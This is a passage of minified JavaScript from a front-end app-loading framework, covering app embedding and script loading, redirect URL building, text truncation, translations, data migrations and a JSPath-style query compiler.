7:e=a.ops.pop(),a.trys.pop();continue;default:if(!(s=0<(s=a.trys).length&&s[s.length-1])&&(6===e[0]||2===e[0])){a=0;continue}if(3===e[0]&&(!s||e[1]>s[0]&&e[1]<s[3])){a.label=e[1];break}if(6===e[0]&&a.label<s[1]){a.label=s[1],s=e;break}if(s&&a.label<s[2]){a.label=s[2],a.ops.push(e);break}s[2]&&a.ops.pop(),a.trys.pop();continue}e=n.call(r,a)}catch(t){e=[6,t],i=0}finally{o=s=0}if(5&e[0])throw e[1];return{value:e[0]?e[1]:void 0,done:!0}}([e,t])}}},f=this&&this.__rest||function(t,e){var r={};for(o in t)Object.prototype.hasOwnProperty.call(t,o)&&e.indexOf(o)<0&&(r[o]=t[o]);if(null!=t&&"function"==typeof Object.getOwnPropertySymbols)for(var n=0,o=Object.getOwnPropertySymbols(t);n<o.length;n++)e.indexOf(o[n])<0&&Object.prototype.propertyIsEnumerable.call(t,o[n])&&(r[o[n]]=t[o[n]]);return r};Object.defineProperty(e,"__esModule",{value:!0});var y=r(29),c=r(11),h=r(4),i=r(77),p=r(23);e.EVENTS={KSYS_APP_LOADED:"ksys-app-loaded",KSYS_APPS_LOADED:"ksys-apps-loaded",KSYS_APP_EMBED_ADDED:"ksys-app-embed-added"};o.prototype.initialize=function(p){return n(this,void 0,void 0,function(){var e,r,n,o,i,s,a,u,c;return l(this,function(t){switch(t.label){case 0:return(e=p.initializeAppRequests,r=p.getApplications,n=p.externalScriptOptions,o=p.assetRegisterCacheOptions,i=p.appsRenderOptions,s=p.group,u=s&&s.apps?s.apps.map(function(t){return t.templateId}):void 0,(s=this.getAppEmbedNodes(u,function(t){return!t.dataset.managerInitialized}))&&0<s.length)?(a=this.getAppsRequest(p,!1,s))&&a.apps&&0<a.apps.length?(u=this.splitAppsRequest(a),(c=e)?[4,e(u)]:[3,2]):[3,6]:[3,6];case 1:c=t.sent(),t.label=2;case 2:return(c=c||[],c=this.appHydration.mergeAppsResponses(c.filter(function(t){return!(t instanceof Error)})),this.setInputsOnEmbedContainers(p,s),c)?(this.mergeMasterStylesAndConfigurations(c),this.appHydration.setHydrationPoint(c),this.loadAppsResponseScripts(c,n,o,i),[3,5]):[3,3];case 3:return[4,this.loadAppScriptsForAppsRequest(a,r,n)];case 4:t.sent(),t.label=5;case 5:s.forEach(function(t){"ksys-app-manager"!==t.dataset.ksysAppTemplateId&&(t.dataset.managerInitialized="true")}),t.label=6;case 6:return[2,{elements:s}]}})})},o.prototype.isManagerAppNode=function(t){var e=this.manifest.ksysAppTemplateId,r=this.manifest.ksysAppTemplateId+"-v"+this.manifest.version,t=t.rawAppParams.ksysAppTemplateId;return[e,r].includes(t)},o.prototype.orchestrateAppFromAppParams=function(t,e,r){void 0===e&&(e=!1);var n=t.rawAppParams,o=n.ksysAppTemplateId,i=n.applicationCode,s=n.configurationKey,a=n.styleKey,u=n.ksysAppTemplateVersion,n={templateId:o};return i&&(n.applicationCode=i),s&&(n.configurationKey=s),a&&(n.styleKey=a),u?n.version=u:r&&r[o]&&(n.version=r[o],n.version.startsWith("v")||(n.version="v"+n.version)),e&&(n.inputs=t.values&&t.values.inputs),n},o.prototype.getAppEmbedNodes=function(e,r){var t=document.querySelectorAll("[data-ksys-app-template-id]"),t=Array.from(t);return(t=e&&0<e.length?t.filter(function(t){t=t.dataset.ksysAppTemplateId;return"ksys-app-manager"===t||e.includes(t)}):t).filter(function(t){return!t.dataset.initialized&&(!r||r(t))})},o.prototype.getAppsRequest=function(t,e,r){var n=this;void 0===e&&(e=!1);var o=t.url,i=t.appsRequestOptions,s=t.group,a=t.appVersions,u={options:i,apps:[]};if(r||(c=s&&s.apps?s.apps.map(function(t){return t.templateId}):void 0,r=this.getAppEmbedNodes(c,function(t){return!t.dataset.managerInitialized})),r&&0<r.length){var c=r.map(function(t){return new y.AppParamsHelper(t,o)}),r=c.find(function(t){return n.isManagerAppNode(t)});r&&(u.manager=this.orchestrateAppFromAppParams(r,e),r.values&&r.values.inputs&&r.values.inputs.culture&&(u.options||(u.options={}),u.options.culture=r.values.inputs.culture));for(var p=0,l=c.filter(function(t){return!n.isManagerAppNode(t)});p<l.length;p++){var f=l[p],f=this.orchestrateAppFromAppParams(f,e,a);u.apps||(u.apps=[]),u.apps&&u.apps.push(f)}}return u},o.prototype.setInputsOnEmbedContainers=function(t,e){var t=this.getAppsRequest(t,!0,e),r=t.manager,e=t.apps;if(r){for(var n=0,o=void 0===e?[]:e;n<o.length;n++)(i=o[n])&&(i.inputs=Object.assign({},r.inputs||{},i.inputs||{}));for(var i,s=0,a=t.apps||[];s<a.length;s++)!function(n){if(n&&n.inputs){var t=Object.keys(n.inputs).reduce(function(t,e){var r="input"+e.substr(0,1).toUpperCase()+e.substr(1),e=n.inputs[e];return t[r]=e,t},{}),e=p.getElementsForAppInstance(n);if(e&&0<e.length)for(var r=0,o=e;r<o.length;r++){var i=o[r];!i.dataset.ksysAppTemplateVersion&&n.version&&(i.dataset.ksysAppTemplateVersion=n.version);for(var s=0,a=Object.keys(t);s<a.length;s++){var u=a[s];i.dataset[u]=t[u]}}}}(i=a[s])}},o.prototype.mergeMasterStylesAndConfigurations=function(t){var e=t.apps,r=t.manager;if(r)for(var n=0,o=void 0===e?[]:e;n<o.length;n++){var i=o[n];i&&(i.applicationConfiguration=h.deepMergeObjects(r.applicationConfiguration||{},i.applicationConfiguration||{}),i.applicationStyles=h.deepMergeObjects(r.applicationStyles||{},i.applicationStyles||{}))}},o.prototype.splitAppsRequest=function(t,e){void 0===e&&(e=1900);var r=h.deepMergeObjects({},t),n=[],o=r.options;if(0<e){for(var i=0,t=r.apps,s=void 0===t?[]:t,t=r.manager,a=this.getUrlJsonLength(l={manager:t,options:o,apps:[]}),u=0;u<s.length;u++){if(a){var c=s[u],p=this.getUrlJsonLength(c);if(p)if(p+a<e)l.apps||(l.apps=[]),l.apps.push(c),s.shift(),u--,i=0;else{n.push(l);var c=o||{},l={options:f(c,["culture"]),apps:[]};if(u--,1e3<++i)break}else s.shift(),u--}a=this.getUrlJsonLength(l)}l&&n.push(l)}else n.push(r);return n},o.prototype.getUrlJsonLength=function(t){try{var e=JSON.stringify(t);if(e&&0<e.length)return encodeURIComponent(e).length}catch(t){console.warn("getUrlJsonLength",t)}},o.prototype.loadAppsResponseScripts=function(t,e,r,n){var o,i;t.javascript?"string"==typeof t.javascript&&((o=document.createElement("script")).type="text/javascript",o.innerHTML=t.javascript,(i=this.getCurrentScript())&&i.parentNode&&i.parentNode.insertBefore(o,i),t.javascript="true"):this.loadAppScripts(t,e,r,n)},o.prototype.loadAppScripts=function(t,e,o,r){s((t.apps||[]).map(function(t){var e,r=t.app,n=(n="main-"+t.app.templateId+".js").replace(/\-v\d{1,5}\.\d{1,5}\.\d{1,5}/,"");return r.assetRegister&&0<r.assetRegister.length&&((e=r.assetRegister.find(function(t){return t.fileName===n}))&&(n=p.appendCacheQueryString(n,e,o))),{app:r,url:"/applicationManager/apps/"+t.app.applicationCode+"/"+n}}),this.externalScriptsBasePath||this.manifest.getBaseUrl(""),e)},o.prototype.loadAppScriptsForAppsRequest=function(s,a,u){return n(this,void 0,void 0,function(){var o,e,r,n,i;return l(this,function(t){switch(t.label){case 0:return(e=a)?[4,a()]:[3,2];case 1:e=t.sent(),t.label=2;case 2:for(e=e||[],o=c.pivotCollection(e,function(t){return t.applicationTemplateCode||"_noApplicationTemplateCode"}),e=s.apps,e=(void 0===e?[]:e).map(function(t){var e=t.templateId,r=t.version,n=e,e=n+"-"+(void 0===r?"v1.0.0":r),r=o[e]||o[n];if(r)return"/applicationManager/apps/"+r.applicationCode+"/"+("main-"+t.templateId+".js").replace(/\-v\d{1,5}\.\d{1,5}\.\d{1,5}/,"");console.warn("No application found for: "+n+" or "+e)}),r=this.externalScriptsBasePath||this.manifest.getBaseUrl(""),n=0,i=e;n<i.length;n++)d(i[n],r,u);return[2]}})})},o.prototype.getCurrentScript=function(){return document.currentScript||(t=document.getElementsByTagName("script"))[t.length-1];var t},r=o;function o(t,e,r){this.manifest=t,this.appHydration=e,this.externalScriptsBasePath=r}function u(){var t="__ksys-app-render-variables__";return window[t]||(window[t]={}),window[t]}function s(t,e,r,n){if(t)for(var o=0,i=t;o<i.length;o++)d(i[o].url,e,r)}function d(t,e,r,n){if(t)try{var o={src:t,options:r||{}};i.loadScript(o,e),n&&delete u().appUrlsByAppKey[n]}catch(t){console.warn(t)}}e.AppsManager=r,e.getAppRegistry=function(){var t="__ksys-app-registry__";return window[t]||(window[t]={}),window[t]},e.getAppsRenderVariables=u,e.renderAppsGroup=function(t,e,r){if(t){var n=u().appUrlsByAppKey;if(n)for(var o=0,i=t.apps;o<i.length;o++){var s=i[o],a=p.getAppKeyRaw(s.templateId,s.configurationKey,s.styleKey,s.version),s=n[a];s&&d(s.url,e,r,a)}}},e.renderApps=s,e.loadScriptWithOptions=d},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=(o.prototype.getValuesFromKey=function(t,e){e="string"==typeof e?JSON.parse(e):e;return this.workingValues=[],this.scanObject(t,e),this.workingValues},o.prototype.scanObject=function(t,e){if(e)for(var r in-1<Object.keys(e).indexOf(t)&&this.workingValues.push(e[t]),e)("object"==typeof e[r]||e[r]instanceof Array)&&null!==e[r]&&this.scanObject(t,e[r])},o);function o(){this.workingValues=[]}e.JsonHelper=n},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var i=r(11),u=r(0),c=r(16),n=r(101),r=(o.prototype.mustPerformRebase=function(t){var e=this.options,r=e.enabled,e=e.series;return r&&!u.isNullOrEmpty(e)&&!u.isNullOrEmpty(t)},o.prototype.rebase=function(e){var r=this,t=this.options,n=t.series,o=t.postTransforms;return this.mustPerformRebase(e)&&(e=i.sortByDate(e,function(t){return t.date}),e=this.applyInceptionInjection(e),n.forEach(function(t){e=r.orchestrateSeries(e,t),e=r.rebaseSeries(e,t),u.isNullOrEmpty(o)||(e=r.postTransforms(e,t,o))})),e},o.prototype.applyInceptionInjection=function(t){var e=this.options,r=e.inceptionInjection,n=e.series;if(r)if(n.some(function(t){return"value"===t.type}))console.warn('"Inception injection" configuration is not supported with "value" type series');else{var e=r.enabled,n=r.forceUniqueInceptionRecord,o=r.inceptionDate;if(e)if(!n||!t.some(function(t){return t.date===o})){var i=t[0].date,s=void 0;switch(typeof i){case"number":s=new Date(o).getTime();break;case"object":"function"==typeof i.getDate&&(s=new Date(o));break;case"string":default:s=o}t.unshift({date:s})}}return t},o.prototype.orchestrateSeries=function(t,e){var r=e.key,n=e.valueModifier,e=e.type,o=void 0===e?"change":e;if(!u.isNullOrEmpty(t)){"value"===o&&n&&console.warn('"valueModifier" configuration cannot be used with "value" type series ~ data key "'+r+'" is of type "value"');for(var i=t.length-1;0<i;i--){var s=t[i][r],a=t[i-1][r];"value"===o&&0!==a?t[i][r]=s/a-1:u.isNullOrUndefined(n)||(t[i][r]=this.applyModifier(s,n))}}return t},o.prototype.rebaseSeries=function(t,e){var r=e.key,e=e.startValue||this.options.startValue||100;if(!u.isNullOrEmpty(t)){t[0][r]=e;for(var n=1;n<t.length;n++){var o,i=t[n-1],s=t[n];Number.isNaN(s[r])||u.isNullOrUndefined(s[r])?s[r]=i[r]:(o=s[r],s[r]=i[r]*(1+o))}}return t},o.prototype.applyModifier=function(t,e){return e?"divideBy100"===e?t/100:"multiplyBy100"===e?100*t:e(t):t},o.prototype.postTransforms=function(t,e,r){var n=e.key;if(!u.isNullOrEmpty(t))for(var o=0;o<t.length;o++)for(var i=0,s=r;i<s.length;i++){var a=s[i],a=new c.Transform(a,this.translationHelper);t[o][n]=a.execute(t[o][n],{queryOptionsType:"none"},{})}return t},o);function o(t,e){this.options=t,this.translationHelper=e||new n.TranslationHelper({},{})}e.RebaseHelper=r},function(t,e,r){"use strict";var n=this&&this.__assign||function(){return(n=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var c=r(6),o=r(17),l=r(5),i=r(15),f=r(0),s=r(11),p=r(22),r=(a.prototype.go=function(t,e){var r=t.options,e=this.getRedirectPath(t,e);e&&(r&&r.target?window.open(e,r.target):e===document.location.href?window.location.reload():document.location.href=e)},a.prototype.getRedirectPath=function(t,e){if(t){var r=t.conditionalRedirects,n=t.defaultUrl,o=t.base,i=t.options,t=void 0===i?{}:i,i=void 0;if(r&&(i=r.find(function(t){t=t.conditional;return new c.ConditionalHelper(t).matches(e)})),this.originPath=this.url.pathname,t.originPathTransforms)for(var s=0,a=t.originPathTransforms;s<a.length;s++){var u=a[s],u=new p.Transform(u,this.translationHelper);this.originPath=u.execute(this.originPath,{queryOptionsType:"none"},{})}n=i&&i.url||n,t=i&&i.options||t;this.initializeContext(t,e);n=this.replacePlaceholders(n);return this.getRedirectUrl(n,o,null,null,!1)}},a.prototype.getRedirectUrl=function(t,e,r,n,o){(o=void 0===o?!0:o)&&this.initializeContext(r,n);e=this.redirectOptions.preserveOrigin?this.url.origin:e,e=new URL(t,e||window&&window.location.origin);return this.updatePathname(e),this.updateSearchQueryString(e),this.updateHash(e),e.toString()},a.prototype.initializeContext=function(t,e){void 0===e&&(e={}),this.redirectContext.options=t=void 0===t?{}:t,this.inputs=e},Object.defineProperty(a.prototype,"redirectOptions",{get:function(){return this.redirectContext.options||{}},enumerable:!0,configurable:!0}),Object.defineProperty(a.prototype,"translatePlaceholderValues",{get:function(){return this.translationHelper&&this.redirectContext.options&&this.redirectContext.options.translatePlaceholderValues},enumerable:!0,configurable:!0}),Object.defineProperty(a.prototype,"inputs",{get:function(){return this.translatePlaceholderValues&&this.hasTranslatedInputs?this.redirectContext.inputsTranslated:this.redirectContext.inputs||{}},set:function(t){var e=this;this.redirectContext.inputs=t||{};var r=n({},t);this.translatePlaceholderValues&&(Object.keys(r).forEach(function(t){r[t]=e.translationHelper.translate(r[t])}),this.redirectContext.inputsTranslated=r)},enumerable:!0,configurable:!0}),Object.defineProperty(a.prototype,"hasInputs",{get:function(){return this.redirectContext.inputs&&0<Object.keys(this.redirectContext.inputs).length},enumerable:!0,configurable:!0}),Object.defineProperty(a.prototype,"hasTranslatedInputs",{get:function(){return this.redirectContext.inputsTranslated&&0<Object.keys(this.redirectContext.inputsTranslated).length},enumerable:!0,configurable:!0}),a.prototype.updatePathname=function(t){var e,r,n,o,i,s=[],a=Object.assign({apply:!1,separator:"-"},this.redirectOptions.paramCase),u=this.redirectOptions.forceTrailingSlash||!1,c=this.originPath.split("/"),p=t.pathname.split("/");this.redirectOptions.preserveOriginPathWithOverrides?(e=this.originPath.replace(/^\/|\/$/g,"").split("/"),r=t.pathname.replace(/^\/|\/$/g,"").split("/"),n=this.redirectOptions.ignoreSegmentOverridePlaceholder||"",o=void 0,o=e.length<=r.length?(u=""===p[p.length-1],p.map(function(t,e){e=c[e];return f.isNullOrEmpty(t)||t===n?e:t}).filter(function(t){return!f.isNullOrEmpty(t)})):(u=""===c[c.length-1],c.map(function(t,e){e=p[e];return f.isNullOrEmpty(e)||e===n?t:e}).filter(function(t){return!f.isNullOrEmpty(t)})),s.push.apply(s,o)):this.redirectOptions.preserveOriginPath&&!this.originPathPlaceholder&&s.push.apply(s,c),l.isArrayLike(this.redirectOptions.urlParams)&&0<this.redirectOptions.urlParams.length?(i=this.replacePlaceholdersOnCollection(this.redirectOptions.urlParams),s.push.apply(s,this.applyParamCaseToCollection(i,a))):this.redirectOptions.preserveOriginPathWithOverrides||s.push.apply(s,p),this.redirectOptions.urlEndpoint&&l.isArrayLike(this.redirectOptions.urlEndpoint)&&0<this.redirectOptions.urlEndpoint.length&&(i=this.replacePlaceholdersOnCollection(this.redirectOptions.urlEndpoint),a=this.applyParamCaseToCollection(i,a).join(a.separator),s.push(a));s=s.reduce(function(t,e,r){return""!==e&&t.push(e),t},[]);u&&""!==s[s.length-1]&&s.push(""),t.pathname=s.join("/")},a.prototype.updateSearchQueryString=function(t){var e,n=this,r=this.getSearchParamsSegments(t);this.redirectOptions.preserveOriginQueryString&&(e=this.getSearchParamsSegments(this.url),r=Object.assign({},e,r)),l.isArrayLike(this.redirectOptions.queryStringParams)&&0<this.redirectOptions.queryStringParams.length&&(e=this.redirectOptions.queryStringParams.reduce(function(t,e){var r=n.replacePlaceholders(e.value);return e.optional&&(!e.optional||f.isNullOrEmpty(r))||(t[e.key]=r),t},{}),r=Object.assign({},r,e));r=this.getSearchParamsString(r);r&&(t.search=r)},a.prototype.updateHash=function(t){!t.hash&&this.redirectOptions.preserveOriginHash&&(t.hash=this.url.hash)},a.prototype.applyParamCaseToCollection=function(t,e){return e.apply?t.map(function(t){return i.changeCase.paramCase(t,{delimiter:e.separator})}):t},a.prototype.replacePlaceholdersOnCollection=function(t){var e=this,t=t;return this.hasInputs&&(t=t.map(function(t){return e.replacePlaceholders(t)})),s.filterOutEmpty(t)},a.prototype.replacePlaceholders=function(t){return this.originPathPlaceholder=t.includes("{originPath}"),this.inputs.originPath=this.originPath,o.replacePlaceholders(this.inputs,t)},a.prototype.getSearchParamsString=function(n){var o=this,t=Object.keys(n);if(0<t.length)return"?"+t.map(function(e){var t=n[e],r=((o.redirectOptions.queryStringParams||[]).find(function(t){return t.key===e})||{}).encode;return(o.redirectOptions.encodeQueryStringParams||r)&&!1!==r&&(t=encodeURIComponent(t)),f.isNullOrEmpty(n[e])?e:e+"="+t}).join("&")},a.prototype.getSearchParamsSegments=function(t){var e={};return t&&t.search&&(!(t=t.search.replace("?",""))||(t=t.split("&"))&&(e=t.reduce(function(t,e){e=e.split("=");return e[0]&&(t[e[0]]=e[1]&&decodeURI(e[1])||void 0),t},{}))),e},a);function a(t,e,r){this.redirectContext={},this.originPathPlaceholder=!1,this.originPath="",e=e||window&&window.location.origin,this.url=new URL(t,e),r&&r.translationHelper&&(this.translationHelper=r.translationHelper)}e.RedirectHelper=r},function(t,e,r){"use strict";var o=this&&this.__assign||function(){return(o=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var n=(i.prototype.get=function(t,e){var r=(e=o(o({},this.options),e||{})).suffix,n=e.mustStripStyle;r&&e.length&&(e.length-=r.length);r=document.createElement("div");r.innerHTML=n?this.stripAttributeFromElements(t,"style"):t;t=this.getMapping(r.childNodes),r={current:0,total:0};return this.cleanElements(e,t,r),{counter:r,content:this.rebuildContent(t)}},i.prototype.getMapping=function(t){for(var e=[],r=0,n=Array.from(t);r<n.length;r++){var o=n[r],i={element:o,text:o.textContent,tag:o.nodeName};o.childNodes&&0<o.childNodes.length&&(i.childNodes=this.getMapping(o.childNodes)),e.push(i)}return e},i.prototype.stripAttributeFromElements=function(t,e,r){var n=document.createElement("div");n.innerHTML=t,"string"==typeof e&&(e=[e]);for(var o=r&&n.querySelectorAll(r),i=0,s=e;i<s.length;i++)for(var a=s[i],u=o||n.querySelectorAll("["+a+"]"),c=0,p=Array.from(u);c<p.length;c++)p[c].removeAttribute(a);return n.innerHTML},i.prototype.cleanElements=function(t,e,r){void 0===r&&(r={current:0,total:0});for(var n=t.length,o=t.suffix,i=!1,s=-1,a=-1,u=0,c=e;u<c.length;u++){var p=c[u];a++;var l,f=n-r.current;"#text"===p.tag&&(l=p.text.length,r.total+=l,0<f?(l<=f?r.current+=l:f<l&&(p.text=""+p.text.substr(0,f)+(o||""),r.current=n),s=a):p.text="",p.element.textContent=p.text,i=i||0<p.text.length,p.hasText=0<p.text.length),p.childNodes&&(p.hasText=this.cleanElements(t,p.childNodes,r),p.hasText&&(s=a),i=i||p.hasText)}if(-1<s)for(var y=s+1;y<e.length;y++){var h=(p=e[y]).element,d=h.parentElement;d&&d.removeChild(h),e.splice(y,1),y--}return i},i.prototype.rebuildContent=function(t){for(var e=document.createElement("div"),r=0,n=t;r<n.length;r++){var o=n[r];e.appendChild(o.element)}return e.innerHTML},i);function i(t){this.options=t||{mustStripStyle:!1}}e.TextOverflowHelper=n},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(17),r=(o.prototype.translate=function(t,e){t=this.getTranslation(t);return e?n.replacePlaceholders(e,t):t},o.prototype.getTranslation=function(t){return this.targetTranslations[t]||this.fallbackTranslations[t]||t},o);function o(t,e){this.targetTranslations={},this.fallbackTranslations={},this.targetTranslations=t,this.fallbackTranslations=e}e.TranslationHelper=r},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(213);e.MigrationEngine=n.MigrationEngine;n=r(215);e.models=n;r=r(216);e.transforms=r},function(t,e,r){"use strict";var h=this&&this.__spreadArrays||function(){for(var t=0,e=0,r=arguments.length;e<r;e++)t+=arguments[e].length;for(var n=Array(t),o=0,e=0;e<r;e++)for(var i=arguments[e],s=0,a=i.length;s<a;s++,o++)n[o]=i[s];return n};Object.defineProperty(e,"__esModule",{value:!0});var d=r(4),v=r(102),r=(n.prototype.execute=function(t,e,r){if(e===r)return console.warn("No applicable migrations, sourceVersion equals targetVersion, "+e),t;var n=h(this.migrations),o=n.findIndex(function(t){return t.version===e}),i=n.findIndex(function(t){return t.version===r}),s=o<i?"up":"down";"down"==s&&(n=n.reverse(),o=n.findIndex(function(t){return t.version===e}),i=n.findIndex(function(t){return t.version===r}));for(var n=n.filter(function(t,e){return"up"==s?o<e&&e<=i:"down"==s?o<=e&&e<i:void 0}),a=d.deepMergeObjects({},t),u=0,c=n;u<c.length;u++)for(var p=c[u].transforms,p=h(p),l=0,f=p="down"==s?p.reverse():p;l<f.length;l++)var y=f[l],a=new v.MigrationTransform(y).execute(a,s);return a},n);function n(t){this.migrations=t}e.MigrationEngine=r},function(t,e,r){"use strict";var i,s,n,a,u,o,d,c,v,p,l,f,y,h,g,_,O,b;function m(){for(var t,e=P();Q("|");)V(),(t=t||[e]).push(P());return t?{type:d.CONCAT_EXPR,args:t}:e}function P(){return(Q("(")?w:x)()}function w(){I("(");var t=m();I(")");for(var e,r=[];e=j();)r.push(e);return r.length?t.type===d.PATH?(t.parts=t.parts.concat(r),t):(r.unshift(t),{type:d.PATH,parts:r}):t}function j(){return Q("[")?function(){I("[");var t=function(){if(Q(":"))return V(),{type:d.POS_EXPR,toIdx:M()};var t=M();if(Q(":"))return V(),Q("]")?{type:d.POS_EXPR,fromIdx:t}:{type:d.POS_EXPR,fromIdx:t,toIdx:M()};return{type:d.POS_EXPR,idx:t}}();return I("]"),{type:d.POS_PRED,arg:t}}():Q("{")?function(){I("{");var t=S();return I("}"),{type:d.OBJ_PRED,arg:t}}():Q("(")?w():void 0}function x(){E()||H(V());var t,e=!1;Q("^")?(V(),e=!0):D()&&(t=V().val.substr(1));for(var r,n=[];r=(R()?function(){var t,e=V().val,r=F();!Q("*")&&r.type!==u.ID&&r.type!==u.STR||(t=V().val);return{type:d.SELECTOR,selector:e,prop:t}}:j)();)n.push(r);return{type:d.PATH,fromRoot:e,subst:t,parts:n}}function S(){for(var t,e=T();Q("||");)V(),(t=t||[e]).push(T());return t?{type:d.LOGICAL_EXPR,op:"||",args:t}:e}function T(){for(var t,e=k();Q("&&");)V(),(t=t||[e]).push(k());return t?{type:d.LOGICAL_EXPR,op:"&&",args:t}:e}function k(){for(var t=function t(){var e=C();for(;Q("<")||Q(">")||Q("<=")||Q(">=");)e={type:d.COMPARISON_EXPR,op:V().val,args:[e,t()]};return e}();Q("==")||Q("!=")||Q("===")||Q("!==")||Q("^==")||Q("==^")||Q("^=")||Q("=^")||Q("$==")||Q("==$")||Q("$=")||Q("=$")||Q("*==")||Q("==*")||Q("*=")||Q("=*");)t={type:d.COMPARISON_EXPR,op:V().val,args:[t,k()]};return t}function C(){for(var t=A();Q("+")||Q("-");)t={type:d.MATH_EXPR,op:V().val,args:[t,A()]};return t}function A(){for(var t=M();Q("*")||Q("/")||Q("%");)t={type:d.MATH_EXPR,op:V().val,args:[t,A()]};return t}function M(){return Q("!")||Q("-")?{type:d.UNARY_EXPR,op:V().val,arg:M()}:function(){var t=F().type;if(t===u.STR||t===u.NUM||t===u.BOOL||t===u.NULL)return{type:d.LITERAL,val:V().val};if(E())return x();if(Q("("))return function(){I("(");var t=S();return I(")"),t}();return H(V())}()}function Q(t){var e=F();return e.type===u.PUNCT&&e.val===t}function E(){return R()||D()||Q("^")}function R(){var t=F();if(t.type!==u.PUNCT)return!1;t=t.val;return"."===t||".."===t}function D(){var t=F();return t.type===u.ID&&"$"===t.val[0]}function I(t){var e=V();e.type===u.PUNCT&&e.val===t||H(e)}function F(){if(null!==n)return n;var t=s;return n=N(),s=t,n}function N(){for(;-1<" \r\n\t".indexOf(i[s]);)++s;if(a<=s)return{type:u.EOP,range:[s,s]};var t=function(){var t=s,e=i[s],r=i[s+1];if("."===e)return L(r)?void 0:"."===i[++s]?{type:u.PUNCT,val:"..",range:[t,++s]}:{type:u.PUNCT,val:".",range:[t,s]};if("="===r){var n=i[s+2];if("="===n){if(0<="=!^$*".indexOf(e))return{type:u.PUNCT,val:e+r+n,range:[t,s+=3]}}else if(0<="^$*".indexOf(n)){if("="===e)return{type:u.PUNCT,val:e+r+n,range:[t,s+=3]}}else if(0<="=!^$*><".indexOf(e))return{type:u.PUNCT,val:e+r,range:[t,s+=2]}}else if("="===e&&0<="^$*".indexOf(r))return{type:u.PUNCT,val:e+r,range:[t,s+=2]};if(e===r&&("|"===e||"&"===e))return{type:u.PUNCT,val:e+r,range:[t,s+=2]};if(0<=":{}()[]^+-*/%!><|".indexOf(e))return{type:u.PUNCT,val:e,range:[t,++s]}}();if((t=t||function(){var t=i[s];if(B(t)){for(var e=s,r=t;++s<a&&function(t){return B(t)||"0"<=t&&t<="9"}(t=i[s]);)r+=t;switch(r){case"true":case"false":return{type:u.BOOL,val:"true"===r,range:[e,s]};case"null":return{type:u.NULL,val:null,range:[e,s]};default:return{type:u.ID,val:r,range:[e,s]}}}}())||(t=function(){if('"'===i[s]||"'"===i[s]){for(var t,e=i[s],r=++s,n="",o=!1;s<a;){if("\\"===(t=i[s++]))t=i[s++];else if(('"'===t||"'"===t)&&t===e){o=!0;break}n+=t}if(o)return{type:u.STR,val:n,range:[r,s]}}}())||(t=function(){var t=s,e=i[s],r="."===e;if(r||L(e)){for(var n=e;++s<a;){if("."===(e=i[s])){if(r)return;r=!0}else if(!L(e))break;n+=e}return{type:u.NUM,val:r?parseFloat(n):parseInt(n,10),range:[t,s]}}}()))return t;t={range:[s,s]},a<=s?t.type=u.EOP:t.val=i[s],H(t)}function V(){var t;return n?(s=n.range[1],t=n,n=null,t):N()}function L(t){return 0<="0123456789".indexOf(t)}function B(t){return"$"===t||"@"===t||"_"===t||"a"<=t&&t<="z"||"A"<=t&&t<="Z"}function H(t){t.type===u.EOP&&U(t,o.UNEXP_EOP),U(t,o.UNEXP_TOKEN,t.val)}function U(t,e){var r=Array.prototype.slice.call(arguments,2),e=e.replace(/%(\d)/g,function(t,e){return r[e]||""}),e=new Error(e);throw e.column=t.range[0],e}function K(){if(f.length)return f.shift();var t="v"+ ++l;return p.push(t),t}function q(){for(var t=arguments,e=t.length;e--;)f.push(t[e])}function W(t,e,r){var n,o,i,s,a,u,c,p,l=t.parts,f=0,y=l.length;for(v.push(e,"=",t.fromRoot?"data":t.subst?"subst."+t.subst:r,";","isArr("+e+") || ("+e+" = ["+e+"]);");f<y;){var h=l[f++];switch(h.type){case d.SELECTOR:(".."===h.selector?function(t,e,r){var n=t.prop,o=K(),i=K(),s=K(),a=K(),u=K(),c=K(),p=K(),t=K();v.push(o,"=",r,".slice(),",t,"= [];","while(",o,".length) {",i,"=",o,".shift();"),n?v.push("if(typeof ",i,'=== "object" &&',i,") {"):v.push("if(typeof ",i,"!= null) {"),v.push(s,"= [];","if(isArr(",i,")) {",a,"= 0,",p,"=",i,".length;","while(",a,"<",p,") {",c,"=",i,"[",a,"++];"),n&&v.push("if(typeof ",c,'=== "object") {'),J(s,c),n&&v.push("}"),v.push("}","}","else {"),n?"*"!==n&&(v.push(c,"=",i,'["'+n+'"];'),J(t,c)):(J(t,i),v.push("if(typeof ",i,'=== "object") {'));v.push("for(",u," in ",i,") {","if(",i,".hasOwnProperty(",u,")) {",c,"=",i,"[",u,"];"),J(s,c),"*"===n&&J(t,c),v.push("}","}"),n||v.push("}"),v.push("}",s,".length &&",o,".unshift.apply(",o,",",s,");","}","}",e,"=",t,";"),q(o,i,s,a,u,c,p,t)}:function(t,e,r){{var n,o,i,s,a,u,c,p;t.prop&&(n=X(t.prop),o=K(),i=K(),s=K(),a=K(),u=K(),c=K(),p=K(),v.push(o,"= [];",i,"= 0;",s,"=",r,".length;",p,"= [];","while(",i,"<",s,") {",a,"=",r,"[",i,"++];","if(",a,"!= null) {"),"*"===t.prop?(v.push("if(typeof ",a,'=== "object") {',"if(isArr(",a,")) {",o,"=",o,".concat(",a,");","}","else {","for(",u," in ",a,") {","if(",a,".hasOwnProperty(",u,")) {",c,"=",a,"[",u,"];"),J(o,c),v.push("}","}","}","}")):(v.push(c,"=",a,"[",n,"];"),J(o,c,p,s)),v.push("}","}",e,"=",s,"> 1 &&",p,".length?",p,".length > 1?","concat.apply(",o,",",p,") :",o,".concat(",p,"[0]) :",o,";"),q(o,i,s,a,u,c,p))}})(h,e,e);break;case d.OBJ_PRED:n=h,i=o=e,p=c=u=a=s=void 0,s=K(),a=K(),u=K(),c=K(),p=K(),v.push(s,"= [];",a,"= 0;",u,"=",i,".length;","while(",a,"<",u,") 